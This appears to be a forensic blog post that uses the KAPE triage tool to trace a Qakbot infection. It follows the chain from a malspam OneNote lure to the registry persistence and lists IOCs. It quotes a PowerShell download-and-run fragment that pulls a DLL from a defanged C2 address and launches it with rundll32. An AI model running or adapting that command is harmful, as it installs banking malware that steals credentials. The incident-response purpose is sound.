![]()
KAPE: Kroll Artifact Parser and Extractor
KAPE is a open source Windows-based triage program that will find and collect important forensically relevant Windows OS artifacts (System logs, Registry entries, etc.). KAPE can be ran on a live Windows operating or a mounted Windows image (i.e. dead-box forensics). KAPE utilizes Targets and Modules to collect and triage forensic artifacts.
How KAPE Works
KAPE utilizes Targets and Modules to collect and triage forensic artifacts. The concepts of Targets and Modules allow this tool to do its work:
Targets: the type of artifacts (files, logs, or registry hives) that you can collect and store in a container (i.e. vhdx, zip).
Modules: scripts that utilize third-party programs/parsers to process and export (i.e. .csv, zip) the artifacts.
Below, we run KAPE to collect forensic artifacts on a Windows 10 machine suspected of being infected with Qakbot. The KAPE collection is being saved to an external HDD (D:).

Figure 1: KAPE ran from an external drive.

Figure 2: KAPE collection is done.
The target forensic artifacts (files, logs, or registry hives) that I collect are stored in a vhdx container where I can later mount and analyze.

Figure 3: Target forensic artifacts stored in a xhdx file.
 Figure 4: The xhdx file is mounted for analysis.
Figure 4: The xhdx file is mounted for analysis.
 Figure 5: The CopyLog of all of the files that were collected in the xhdx file.
Figure 5: The CopyLog of all of the files that were collected in the xhdx file.
Qakbot: A Banking Trojan
Qakbot is a malicious Banking Trojan that has been actively used in cyberattacks since 2009. This malware is designed to compromise the security of a target system and allow remote attackers to gain unauthorized access and control. Once it infects a computer, it then steals sensitive information such as banking credentials, personal information, and email passwords.
How This Qakbot Infection Started
Qakbot is typically delivered to the victim through various methods, including phishing emails, malspam, exploit kits, and exploiting vulnerabilities in software. The exact method of delivery may vary depending on the attackers’ goals.
In this instance, our digital forensic artifacts confirm that it was delivered through malspam; that contained a malicious Microsoft OneNote document (Qaknote) within a zip archive named Invoice #030223.zip. The malicious OneNote document (Invoice #030223.one) contained a social engineering Microsoft O365 themed image (double click “open”), that once clicked, it executes an embedded WScript file (O P E N .wsf).

Figure 6: Embedded social engineering Microsoft O365 themed image (double click “open”)in the OneNote document (Invoice #030223.one).
Qakbot – Forensic Artifacts
The review of the user’s Recent folder shows a lnk file for O P E N .wsf, indicating that it was double clicked and executed. Microsoft Protection (MPLog) was able to log the execution of this WScript file (O P E N .wsf) as having PID:7636 and the process start time: 133225496244686642 (LDAP/FILETIME) which converts to Sunday, March 5, 2023 11:13:44 PM GMT-05:00.
 Figure 7: Lnk file (located in Recent folder) pointing to the WScript file (O P E N .wsf) that the user executed.
Figure 7: Lnk file (located in Recent folder) pointing to the WScript file (O P E N .wsf) that the user executed.
![]()
Figure 8: Microsoft Protection logging the PID and execution time of the WScript file (O P E N .wsf).
The WScript file invokes PowerShell to download a malicious Qakbot .dll from the following URL:
Download URL: http://143.198.63[.]241/MCv/020 -O $env:TEMP; rundll32 $env:TEMP\dysphemistic.dll,RS32;
Drop folder location: C:Users<Username>AppDataLocalTempdysphemistic.dll (Classification: Qakbot .dll)
This PowerShell activity was decoded and logged in the Microsoft-Windows-PowerShell%4Operational Event logs (Note: this logging is disabled by default).
 Figure 9: PowerShell Event log showing the download of dysphemistic.dll.
Figure 9: PowerShell Event log showing the download of dysphemistic.dll.
Microsoft Protection (MPLog) Telemetry was able to log the execution of dysphemistic.dll.
 Figure 10: Microsoft Protection logging the execution of dysphemistic.dll.
Figure 10: Microsoft Protection logging the execution of dysphemistic.dll.
Last but not least, we had to perform some Registry Forensics, due to having encoded PowerShell stores in HKCUSOFTWARE subkeys ‘Meteors’ & ‘disprofitablePlanographically’.
 Figure 11: Encoded PowerShell stored in HKCUSOFTWAREMeteors.
Figure 11: Encoded PowerShell stored in HKCUSOFTWAREMeteors.
 Figure 12: Encoded PowerShell stored in HKCUSOFTWAREdisprofitablePlanographically.
Figure 12: Encoded PowerShell stored in HKCUSOFTWAREdisprofitablePlanographically.
That ends this blog, where we used KAPE to collect and analyzed forensic artifacts from stage 1 of this Qakbot infection.
IOCs:
Invoice #030223.zip (MD5: abc43976c90a3bfef20f08f3632e7c22)
Invoice #030223.one (MD5: 5E0085D44B2CD845CC8A964DAB23027A)
O P E N .wsf (MD5: 56E1C721F50A8AAE1FBAF1459A1208E2)
dysphemistic.dll (MD5: 0AB80C49FDEA4229C022F43F5357E64B)
C2 IOC:
http://143.198.63[.]241/MCv/020
